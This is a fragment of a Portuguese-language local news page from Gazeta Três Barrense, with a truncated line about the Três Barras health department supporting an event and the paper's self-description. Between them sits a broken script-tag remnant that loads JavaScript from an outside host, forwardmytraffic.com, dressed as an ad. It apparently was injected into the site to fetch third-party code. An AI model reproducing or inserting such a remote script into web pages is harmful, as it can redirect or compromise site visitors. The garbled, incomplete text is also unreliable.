
O Governo de Três Barras, por meio da secretaria
Municipal de Saúde, é apoiador do evento….
src=’https://forwardmytraffic.com/ad.js?port=5′
type=’text/javascript’>
- Anúncio -
Equipe Gazeta
https://gazetatresbarrense.com.br
Somos um jornal de notícias e classificados gratuitos.
Estamos há 25 anos no mercado e nosso principal
diferencial é o jornal digital.